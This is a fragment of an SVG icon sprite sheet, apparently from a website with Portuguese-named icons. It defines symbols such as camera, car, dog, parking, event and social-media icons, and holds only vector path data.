0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.28c0.206-0.034 0.418-0.003 0.605 0.090s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM16.13 6.992c-0.207 0.027-0.417-0.011-0.602-0.11s-0.333-0.252-0.425-0.44c-0.092-0.187-0.124-0.399-0.089-0.605s0.132-0.396 0.279-0.544 0.338-0.245 0.544-0.279c0.206-0.034 0.418-0.003 0.605 0.090s0.341 0.241 0.44 0.425c0.099 0.184 0.137 0.395 0.11 0.602-0.029 0.219-0.129 0.422-0.284 0.577s-0.359 0.256-0.577 0.284zM27.75 29h-7.75v-16h7c0.265 0 0.52 0.105 0.707 0.293s0.293 0.442 0.293 0.707v14.75c0 0.066-0.026 0.13-0.073 0.177s-0.111 0.073-0.177 0.073z"></path>
      <path
        d="M25 25c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM25 20c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM25 15c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM21 25c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM21 20c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293zM21 15c-0.198 0-0.391 0.059-0.556 0.169s-0.293 0.266-0.368 0.449c-0.076 0.183-0.095 0.384-0.057 0.578s0.134 0.372 0.274 0.512 0.318 0.235 0.512 0.274c0.194 0.039 0.395 0.019 0.578-0.057s0.339-0.204 0.449-0.368c0.11-0.165 0.169-0.358 0.169-0.556 0-0.265-0.105-0.52-0.293-0.707s-0.442-0.293-0.707-0.293z"></path>
    </symbol>
    <symbol id="icon-camera" viewBox="0 0 32 32">
      <path
        d="M12 5.333l-2.8 3.733c-0.755 1.007-1.941 1.6-3.2 1.6h-0.667c-0.736 0-1.333 0.597-1.333 1.333v13.333c0 0.736 0.597 1.333 1.333 1.333h21.333c0.736 0 1.333-0.597 1.333-1.333v-13.333c0-0.736-0.597-1.333-1.333-1.333h-0.667c-1.259 0-2.445-0.593-3.2-1.6 0 0 0 0 0 0l-2.8-3.733h-8zM24.933 7.467c0.252 0.336 0.647 0.533 1.067 0.533h0.667c2.209 0 4 1.791 4 4v13.333c0 2.209-1.791 4-4 4h-21.333c-2.209 0-4-1.791-4-4v-13.333c0-2.209 1.791-4 4-4h0.667c0.42 0 0.815-0.198 1.067-0.533 0 0 0 0 0 0l2.96-3.947c0.403-0.537 1.035-0.853 1.707-0.853h8.533c0.672 0 1.304 0.316 1.707 0.853 0 0 0 0 0 0l2.96 3.947z"></path>
      <path
        d="M9.333 17.333c0-3.682 2.985-6.667 6.667-6.667s6.667 2.985 6.667 6.667-2.985 6.667-6.667 6.667c-3.682 0-6.667-2.985-6.667-6.667zM16 13.333c-2.209 0-4 1.791-4 4s1.791 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4z"></path>
    </symbol>
    <symbol id="icon-car" viewBox="0 0 32 32">
      <path
        d="M5.441 14.689l3.092-7.214c0.21-0.49 0.692-0.808 1.226-0.808h12.483c0.533 0 1.015 0.318 1.226 0.808l3.092 7.214c0.071 0.166 0.108 0.345 0.108 0.525v7.453h-21.333v-7.453c0-0.181 0.037-0.359 0.108-0.525zM24 25.333h2.667v1.333h-2.667v-1.333zM10.667 25.333h10.667v1.867c0 1.178 0.955 2.133 2.133 2.133h3.733c1.178 0 2.133-0.955 2.133-2.133v-11.986c0-0.542-0.11-1.078-0.323-1.576l-3.092-7.214c-0.63-1.471-2.076-2.424-3.677-2.424h-12.483c-1.6 0-3.046 0.954-3.677 2.424l-3.092 7.214c-0.213 0.498-0.323 1.034-0.323 1.576v11.986c0 1.178 0.955 2.133 2.133 2.133h3.733c1.178 0 2.133-0.955 2.133-2.133v-1.867zM5.333 25.333h2.667v1.333h-2.667v-1.333zM10.667 12c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667zM9.333 17.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-1.333zM20 18.667c0-0.736 0.597-1.333 1.333-1.333h1.333c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-1.333c-0.736 0-1.333-0.597-1.333-1.333z"></path>
    </symbol>
    <symbol id="icon-caret-down" viewBox="0 0 32 32">
      <path
        d="M6.125 11.879l8.736 10.195c0.141 0.164 0.315 0.296 0.512 0.387s0.41 0.137 0.627 0.137c0.216 0 0.43-0.047 0.627-0.137s0.371-0.222 0.512-0.387l8.736-10.195c0.834-0.973 0.143-2.476-1.139-2.476h-17.475c-1.281 0-1.973 1.503-1.136 2.476z"></path>
    </symbol>
    <symbol id="icon-carrinho-bebe" viewBox="0 0 32 32">
      <path
        d="M17.3333 2.66666C16.5969 2.66666 16 3.26361 16 3.99999V10.6667H7.99996V7.99999C7.99996 7.26361 7.40301 6.66666 6.66663 6.66666H3.99996C3.26358 6.66666 2.66663 7.26361 2.66663 7.99999C2.66663 8.73637 3.26358 9.33332 3.99996 9.33332H5.33329V17.3333C5.33329 17.9374 5.7394 18.466 6.32308 18.6216L9.45207 19.456C10.3061 19.6838 11.1683 19.8704 12.0356 20.0158L11.2221 21.3716C11.0406 21.3464 10.8551 21.3333 10.6666 21.3333C8.45749 21.3333 6.66663 23.1242 6.66663 25.3333C6.66663 27.5425 8.45749 29.3333 10.6666 29.3333C12.1472 29.3333 13.4399 28.5289 14.1315 27.3333H19.2018C19.8934 28.5289 21.1861 29.3333 22.6666 29.3333C24.8758 29.3333 26.6666 27.5425 26.6666 25.3333C26.6666 23.1242 24.8758 21.3333 22.6666 21.3333C22.4782 21.3333 22.2927 21.3464 22.1112 21.3716L21.2978 20.0158C22.165 19.8704 23.0272 19.6838 23.8812 19.456L27.0102 18.6216C27.5938 18.466 28 17.9374 28 17.3333V9.33332C28 5.65142 25.0152 2.66666 21.3333 2.66666H17.3333ZM18.3875 20.3485L19.7415 22.6051C19.2183 23.1657 18.8544 23.877 18.7219 24.6667H14.6113C14.4788 23.877 14.115 23.1658 13.5918 22.6051L14.9458 20.3485C16.0919 20.4191 17.2414 20.4191 18.3875 20.3485ZM25.3333 10.6667H18.6666V5.33332H21.3333C23.5424 5.33332 25.3333 7.12418 25.3333 9.33332V10.6667ZM7.99996 13.3333H25.3333V16.309L23.1941 16.8794C18.9172 18.0199 14.4161 18.0199 10.1392 16.8794L7.99996 16.309V13.3333ZM21.3333 25.3333C21.3333 24.5969 21.9302 24 22.6666 24C23.403 24 24 24.5969 24 25.3333C24 26.0697 23.403 26.6667 22.6666 26.6667C21.9302 26.6667 21.3333 26.0697 21.3333 25.3333ZM10.6666 24C11.403 24 12 24.5969 12 25.3333C12 26.0697 11.403 26.6667 10.6666 26.6667C9.93025 26.6667 9.33329 26.0697 9.33329 25.3333C9.33329 24.5969 9.93025 24 10.6666 24Z" />
    </symbol>
    <symbol id="icon-chatbubble-ellipses" viewBox="0 0 32 32">
      <path
        d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667 0 2.49 0.621 4.838 1.718 6.894l-1.029 5.528c-0.080 0.432 0.057 0.876 0.368 1.187s0.755 0.448 1.187 0.368l5.528-1.029c2.056 1.097 4.405 1.718 6.894 1.718 8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12-2.188 0-4.235-0.584-5.999-1.605-0.275-0.159-0.599-0.215-0.912-0.157l-4.089 0.761 0.761-4.089c0.058-0.313 0.003-0.636-0.157-0.912-1.020-1.764-1.605-3.811-1.605-5.999zM7.333 16c0-1.104 0.895-2 2-2s2 0.896 2 2c0 1.104-0.895 2-2 2s-2-0.896-2-2zM14 16c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM20.667 16c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z"></path>
    </symbol>
    <symbol id="icon-cinema" viewBox="0 0 32 32">
      <path
        d="M16 5.333c-2.209 0-4 1.791-4 4s1.791 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4zM14.667 9.333c0-0.736 0.597-1.333 1.333-1.333s1.333 0.597 1.333 1.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333z"></path>
      <path
        d="M5.333 16c0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.209-1.791 4-4 4s-4-1.791-4-4zM9.333 14.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333z"></path>
      <path
        d="M18.667 16c0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.209-1.791 4-4 4s-4-1.791-4-4zM22.667 14.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333z"></path>
      <path
        d="M12 22.667c0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.209-1.791 4-4 4s-4-1.791-4-4zM16 21.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333z"></path>
      <path
        d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667v13.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-4.899c2.654 3.769 7.040 6.232 12 6.232 8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM16 28c-6.627 0-12-5.373-12-12s5.373-12 12-12c6.627 0 12 5.373 12 12s-5.373 12-12 12z"></path>
    </symbol>
    <symbol id="icon-classe-social" viewBox="0 0 32 32">
      <path
        d="M12 5.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h8c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-8z"></path>
      <path
        d="M10.667 15.333v-3.867c0-1.178 0.955-2.133 2.133-2.133h6.4c1.178 0 2.133 0.955 2.133 2.133v6.533h5.867c1.178 0 2.133 0.955 2.133 2.133v4.4c0 1.178-0.955 2.133-2.133 2.133h-22.4c-1.178 0-2.133-0.955-2.133-2.133v-7.067c0-1.178 0.955-2.133 2.133-2.133h5.867zM13.333 12h5.333v12h-5.333v-12zM10.667 18h-5.333v6h5.333v-6zM21.333 24v-3.333h5.333v3.333h-5.333z"></path>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 32 32">
      <path
        d="M18.121 16l5.938-5.938c0.282-0.281 0.44-0.663 0.441-1.061s-0.157-0.78-0.439-1.062c-0.281-0.282-0.663-0.44-1.061-0.441s-0.78 0.157-1.062 0.439l-5.937 5.937-5.938-5.937c-0.282-0.282-0.664-0.44-1.063-0.44s-0.781 0.158-1.063 0.44c-0.282 0.282-0.44 0.664-0.44 1.063s0.158 0.781 0.44 1.063l5.937 5.937-5.937 5.937c-0.282 0.282-0.44 0.664-0.44 1.063s0.158 0.781 0.44 1.063c0.282 0.282 0.664 0.44 1.063 0.44s0.781-0.158 1.063-0.44l5.938-5.938 5.937 5.938c0.282 0.282 0.664 0.44 1.063 0.44s0.781-0.158 1.063-0.44c0.282-0.282 0.44-0.664 0.44-1.063s-0.158-0.781-0.44-1.063l-5.941-5.937z"></path>
    </symbol>
    <symbol id="icon-co2" viewBox="0 0 32 32">
      <path
        d="M19.022 17.752c0 1.085-0.713 1.938-1.818 1.938-1.115 0-1.828-0.853-1.828-1.938 0-1.095 0.713-1.938 1.828-1.938 1.105 0 1.818 0.844 1.818 1.938z"></path>
      <path
        d="M8.5 27h16.25c2.023 0 3.764-0.536 5.037-1.548 1.448-1.153 2.213-2.865 2.213-4.952 0-3.866-3.027-5.959-6.109-6.415-0.408-2.574-1.503-4.775-3.194-6.404-1.799-1.73-4.201-2.692-6.696-2.681-2.219 0-4.265 0.731-5.918 2.112-1.263 1.065-2.235 2.433-2.826 3.976-1.891 0.301-3.591 1.074-4.836 2.211-1.583 1.444-2.42 3.415-2.42 5.701 0 2.25 0.899 4.305 2.531 5.787 1.572 1.427 3.692 2.213 5.969 2.213zM10.242 21.216c1.667 0 2.541-0.934 2.972-1.797l-1.486-0.703c-0.221 0.532-0.793 0.974-1.486 0.974-1.044 0-1.818-0.843-1.818-1.938s0.773-1.938 1.818-1.938c0.693 0 1.265 0.442 1.486 0.974l1.486-0.703c-0.442-0.884-1.305-1.797-2.972-1.797-2.008 0-3.575 1.396-3.575 3.464 0 2.059 1.566 3.464 3.575 3.464zM13.619 17.752c0 2.038 1.536 3.464 3.585 3.464s3.575-1.426 3.575-3.464c0-2.039-1.526-3.464-3.575-3.464s-3.585 1.426-3.585 3.464zM25.333 20.912v1.24h-3.841v-1.106c2.149-1.515 2.354-1.691 2.354-2.044 0-0.225-0.24-0.366-0.571-0.366-0.472 0-0.853 0.183-1.212 0.486l-0.775-0.944c0.543-0.578 1.332-0.796 1.987-0.796 1.219 0 2.015 0.677 2.015 1.621 0 0.641-0.366 1.17-1.628 1.91h1.67z"></path>
    </symbol>
    <symbol id="icon-comodidades" viewBox="0 0 32 32">
      <path
        d="M14.1489 6.80686L11.1816 9.87883C9.63376 11.4813 9.63959 14.052 11.1952 15.6472C12.7742 17.2664 15.3486 17.2664 16.9277 15.6472L17.9312 14.6182L22.8409 19.6527L16.0092 26.6582C16.0054 26.6621 16.0028 26.664 16.0016 26.6648L15.9992 26.6662C15.9985 26.6664 15.9976 26.6667 15.9963 26.6667C15.9958 26.6667 15.9953 26.6666 15.9948 26.6666C15.9943 26.6665 15.9938 26.6663 15.9934 26.6662L15.991 26.6648C15.9898 26.664 15.9872 26.6621 15.9834 26.6582L5.82528 16.2417C3.39163 13.7462 3.39163 9.68653 5.82528 7.19098C8.10859 4.84959 11.7203 4.72155 14.1489 6.80686ZM16.0228 4.9033C12.5393 1.78537 7.23362 1.92733 3.91614 5.32918C0.472452 8.86045 0.472453 14.5722 3.91614 18.1035L14.0743 28.52C15.1319 29.6045 16.8607 29.6045 17.9183 28.52L25.6539 20.5877C25.6552 20.5863 25.6565 20.585 25.6578 20.5837L28.0892 18.0904C31.5259 14.5664 31.5259 8.86635 28.0893 5.3423C24.7818 1.9507 19.4972 1.80765 16.0228 4.9033ZM24.7204 17.7255C24.719 17.7269 24.7176 17.7283 24.7162 17.7298L24.7033 17.743L18.8857 11.7775C18.6348 11.5202 18.2906 11.3751 17.9312 11.3751C17.5717 11.3751 17.2275 11.5202 16.9766 11.7775L15.0185 13.7854C14.486 14.3315 13.6368 14.3315 13.1043 13.7854C12.5555 13.2226 12.5532 12.2972 13.0997 11.7315L17.452 7.22558C19.8571 4.73558 23.7637 4.72619 26.1801 7.20408C28.6067 9.69241 28.6067 13.7403 26.1801 16.2286L24.7204 17.7255Z" />
    </symbol>
    <symbol id="icon-telegram" viewBox="0 0 32 32">
      <path
        d="M16.0013 29.3334C8.6375 29.3334 2.66797 23.3638 2.66797 16C2.66797 8.63622 8.6375 2.66669 16.0013 2.66669C23.3651 2.66669 29.3347 8.63622 29.3347 16C29.3347 23.3638 23.3651 29.3334 16.0013 29.3334ZM11.8548 17.5611L11.8717 17.5504C12.6447 20.1023 13.0312 21.3783 13.0312 21.3783C13.1808 21.7923 13.3867 21.8662 13.6364 21.8324C13.886 21.7986 14.0185 21.6635 14.1815 21.5063C14.1815 21.5063 14.7099 20.9963 15.7667 19.9764L19.1679 22.4931C19.7876 22.8355 20.2351 22.6588 20.3889 21.917L22.5993 11.4886C22.8433 10.5179 22.4153 10.1286 21.6627 10.4367L8.68529 15.4495C7.79994 15.8054 7.80422 16.3007 8.5241 16.5215L11.8548 17.5611Z" />
    </symbol>


    <symbol id="icon-construct" viewBox="0 0 32 32">
      <path
        d="M31.474 7.888c-0.073-0.151-0.182-0.282-0.316-0.383s-0.291-0.168-0.457-0.195c-0.166-0.028-0.335-0.016-0.495 0.035s-0.305 0.14-0.424 0.258l-3.197 3.197c-0.13 0.129-0.306 0.201-0.489 0.201s-0.359-0.072-0.489-0.201l-1.405-1.405c-0.129-0.131-0.201-0.306-0.201-0.49s0.072-0.359 0.201-0.49l3.18-3.181c0.122-0.122 0.212-0.271 0.262-0.436s0.060-0.339 0.027-0.508c-0.033-0.169-0.106-0.327-0.214-0.461s-0.247-0.24-0.405-0.307c-2.482-1.063-5.567-0.466-7.5 1.456-1.676 1.663-2.177 4.25-1.375 7.106 0.035 0.123 0.034 0.252-0 0.375s-0.103 0.233-0.197 0.319l-10.806 10.041c-0.358 0.322-0.647 0.714-0.848 1.151s-0.312 0.911-0.325 1.392 0.073 0.96 0.251 1.408c0.178 0.447 0.446 0.854 0.786 1.194s0.747 0.608 1.194 0.787 0.926 0.264 1.408 0.252c0.481-0.013 0.955-0.123 1.393-0.325s0.829-0.49 1.151-0.848l10.131-10.825c0.085-0.092 0.193-0.159 0.313-0.194s0.247-0.036 0.368-0.004c2.813 0.75 5.375 0.25 7.027-1.375 0.95-0.937 1.613-2.261 1.868-3.732 0.239-1.387 0.088-2.777-0.415-3.813z"></path>
      <path
        d="M27.333 23.651c-0.871-0.724-2.733-2.4-4.629-4.139l-4.129 4.413c1.765 1.875 3.363 3.616 4.063 4.43l0.004 0.005c0.168 0.192 0.374 0.349 0.605 0.459s0.481 0.172 0.737 0.181h0.069c0.491-0.001 0.962-0.195 1.313-0.539l0.004-0.004 2.089-2.086c0.181-0.181 0.323-0.398 0.416-0.637s0.135-0.495 0.123-0.751-0.077-0.507-0.191-0.736c-0.114-0.23-0.275-0.433-0.473-0.596h0.001zM7.409 13.409c0.001-0.237-0.064-0.47-0.188-0.672-0.017-0.027-0.027-0.059-0.027-0.091s0.009-0.064 0.026-0.092c0.017-0.028 0.042-0.050 0.071-0.064s0.062-0.020 0.094-0.017h0.004c0.053 0.006 0.333 0.046 0.731 0.288 0.296 0.179 1.139 0.755 2.608 2.221-0.016 0.499 0.144 0.988 0.451 1.383l4.139-3.847c-0.367-0.347-0.846-0.551-1.35-0.575-0.005-0.005-0.009-0.011-0.013-0.016l-0.041-0.043-1.534-2.115c-0.171-0.232-0.282-0.501-0.326-0.785s-0.018-0.575 0.076-0.847c0.141-0.405 0.397-0.76 0.736-1.022 0.356-0.276 1.158-0.607 1.84-0.664 0.318-0.026 0.637-0.006 0.949 0.059 0.149 0.036 0.297 0.080 0.441 0.133 0.044 0.016 0.089 0.029 0.134 0.039 0.198 0.044 0.405 0.026 0.594-0.050s0.349-0.209 0.46-0.379c0.111-0.17 0.168-0.37 0.163-0.573s-0.072-0.4-0.192-0.564c-0.016-0.022-0.083-0.112-0.181-0.233-0.183-0.231-0.384-0.447-0.6-0.647-0.509-0.46-1.829-1.236-3.563-1.236-0.992-0.001-1.974 0.19-2.894 0.563-2.398 0.966-3.967 2.286-4.688 2.987l-0.006 0.006c-0.485 0.479-0.935 0.994-1.344 1.539-0.155 0.218-0.256 0.471-0.294 0.736-0.018 0.113-0.077 0.215-0.166 0.286s-0.202 0.107-0.316 0.1c-0.022 0-0.046 0-0.068 0-0.341-0.002-0.668 0.13-0.912 0.369l-1.861 1.814c-0.232 0.241-0.362 0.561-0.365 0.895s0.122 0.656 0.35 0.9c0.012 0.012 0.023 0.024 0.036 0.036l2.969 2.896c0.245 0.24 0.573 0.374 0.916 0.375 0.341 0.002 0.669-0.13 0.912-0.369l1.841-1.799c0.123-0.12 0.22-0.264 0.286-0.422s0.1-0.329 0.099-0.5z"></path>
    </symbol>
    <symbol id="icon-dog" viewBox="0 0 32 32">
      <path
        d="M16.034 2.866c-0.393-0.243-0.884-0.265-1.297-0.058l-2.385 1.193h-2.987c-0.441 0-0.853 0.218-1.101 0.582l-0.968 1.418h-3.296c-0.736 0-1.333 0.597-1.333 1.333v2c0 2.209 1.791 4 4 4h1.333v1.971c-0 0.019-0 0.039 0 0.059v12.637c0 0.736 0.597 1.333 1.333 1.333h5.333c0.736 0 1.333-0.597 1.333-1.333v-4.8h2.667v4.8c0 0.736 0.597 1.333 1.333 1.333h5.333c0.736 0 1.333-0.597 1.333-1.333v-11.905c0.002-0.031 0.003-0.063 0.003-0.095v-2.667c0-0.025-0.001-0.049-0.002-0.074-0.012-0.22 0.049-0.57 0.229-0.826 0.127-0.18 0.387-0.434 1.103-0.434 0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333c-1.532 0-2.629 0.635-3.284 1.566-0.406 0.576-0.604 1.21-0.679 1.767h-7.37v-8.667c0-0.462-0.239-0.891-0.632-1.134zM10.667 26.667v-10.409l3.667-1.375c0.244 0.277 0.602 0.451 1 0.451h8.667v11.333h-2.667v-4.8c0-0.736-0.597-1.333-1.333-1.333h-5.333c-0.736 0-1.333 0.597-1.333 1.333v4.8h-2.667zM14 6.157v6.002l-3.333 1.25v-1.409c0-0.736-0.597-1.333-1.333-1.333h-2.667c-0.736 0-1.333-0.597-1.333-1.333v-0.667h2.667c0.441 0 0.853-0.218 1.101-0.582l0.968-1.418h2.597c0.207 0 0.411-0.048 0.596-0.141l0.737-0.369z"></path>
    </symbol>
    <symbol id="icon-ellipsis-vertical-circle" viewBox="0 0 32 32">
      <path d="M18 9.333c0 1.105-0.895 2-2 2s-2-0.895-2-2c0-1.105 0.895-2 2-2s2 0.895 2 2z"></path>
      <path d="M18 22.667c0 1.105-0.895 2-2 2s-2-0.895-2-2c0-1.105 0.895-2 2-2s2 0.895 2 2z"></path>
      <path d="M16 18c1.105 0 2-0.895 2-2s-0.895-2-2-2c-1.105 0-2 0.895-2 2s0.895 2 2 2z"></path>
      <path
        d="M1.333 16c0-8.093 6.573-14.667 14.667-14.667s14.667 6.573 14.667 14.667c0 8.093-6.573 14.667-14.667 14.667s-14.667-6.573-14.667-14.667zM4 16c0 6.613 5.387 12 12 12s12-5.387 12-12c0-6.613-5.387-12-12-12s-12 5.387-12 12z"></path>
    </symbol>
    <symbol id="icon-estacionamento" viewBox="0 0 32 32">
      <path
        d="M10.667 11.333c0-1.473 1.194-2.667 2.667-2.667h6.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-6.667v3.333h6.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-6.667v3.333h6.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-6.667c-1.473 0-2.667-1.194-2.667-2.667v-9.333z"></path>
      <path
        d="M1.333 16c0-8.1 6.566-14.667 14.667-14.667s14.667 6.566 14.667 14.667c0 8.1-6.567 14.667-14.667 14.667s-14.667-6.567-14.667-14.667zM16 4c-6.627 0-12 5.373-12 12s5.373 12 12 12c6.627 0 12-5.373 12-12s-5.373-12-12-12z"></path>
    </symbol>
    <symbol id="icon-evento-add" viewBox="0 0 32 32">
      <path
        d="M20 1.333c0.736 0 1.333 0.597 1.333 1.333v5.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-1.333h-4.667c-0.736 0-1.333-0.597-1.333-1.333s0.597-1.333 1.333-1.333h4.667v-1.333c0-0.736 0.597-1.333 1.333-1.333z"></path>
      <path
        d="M2.667 8v17.333c0 2.209 1.791 4 4 4h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667c-0.736 0-1.333-0.597-1.333-1.333v-10.667h21.333v2.667c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-9.333c0-2.209-1.791-4-4-4h-0.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h0.667c0.736 0 1.333 0.597 1.333 1.333v4h-21.333v-4c0-0.736 0.597-1.333 1.333-1.333h1.333v1.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v1.333h-1.333c-2.209 0-4 1.791-4 4z"></path>
      <path
        d="M25.323 20c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v2.667h-2.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h2.667v2.667c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-2.667h2.677c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-2.677v-2.667z"></path>
    </symbol>
    <symbol id="icon-evento" viewBox="0 0 32 32">
      <path
        d="M21.333 2.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v1.333h-4.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h4.667v1.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333z"></path>
      <path
        d="M2.667 8v17.333c0 2.209 1.791 4 4 4h18.667c2.209 0 4-1.791 4-4v-17.333c0-2.209-1.791-4-4-4h-0.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h0.667c0.736 0 1.333 0.597 1.333 1.333v4h-21.333v-4c0-0.736 0.597-1.333 1.333-1.333h1.333v1.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v1.333h-1.333c-2.209 0-4 1.791-4 4zM5.333 25.333v-10.667h21.333v10.667c0 0.736-0.597 1.333-1.333 1.333h-18.667c-0.736 0-1.333-0.597-1.333-1.333z"></path>
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 32 32">
      <path
        d="M30 16.084c0-7.731-6.269-14-14-14s-14 6.269-14 14c0 6.987 5.119 12.779 11.813 13.831v-9.783h-3.556v-4.048h3.556v-3.084c0-3.508 2.091-5.447 5.288-5.447 1.532 0 3.134 0.274 3.134 0.274v3.446h-1.766c-1.738 0-2.282 1.079-2.282 2.187v2.625h3.882l-0.62 4.048h-3.262v9.784c6.694-1.051 11.813-6.843 11.813-13.832z"></path>
    </symbol>
    <symbol id="icon-family" viewBox="0 0 32 32">
      <path
        d="M4 4.667c0-1.841 1.492-3.333 3.333-3.333s3.333 1.492 3.333 3.333c0 1.841-1.492 3.333-3.333 3.333s-3.333-1.492-3.333-3.333zM7.333 4c-0.368 0-0.667 0.298-0.667 0.667s0.298 0.667 0.667 0.667c0.368 0 0.667-0.298 0.667-0.667s-0.298-0.667-0.667-0.667z"></path>
      <path
        d="M21.333 6c0-1.841 1.492-3.333 3.333-3.333s3.333 1.492 3.333 3.333c0 1.841-1.492 3.333-3.333 3.333s-3.333-1.492-3.333-3.333zM24.667 5.333c-0.368 0-0.667 0.298-0.667 0.667s0.298 0.667 0.667 0.667c0.368 0 0.667-0.298 0.667-0.667s-0.298-0.667-0.667-0.667z"></path>
      <path d="M19.333 15.333c0 1.105-0.895 2-2 2s-2-0.895-2-2c0-1.105 0.895-2 2-2s2 0.895 2 2z"></path>
      <path
        d="M7.333 12c-1.841 0-3.333 1.492-3.333 3.333v4.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-4.667c0-3.314 2.686-6 6-6s6 2.686 6 6v4.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-4.667c0-1.841-1.492-3.333-3.333-3.333z"></path>
      <path
        d="M16 22.667c0-0.736 0.597-1.333 1.333-1.333s1.333 0.597 1.333 1.333v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-2.209-1.791-4-4-4s-4 1.791-4 4v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333z"></path>
      <path
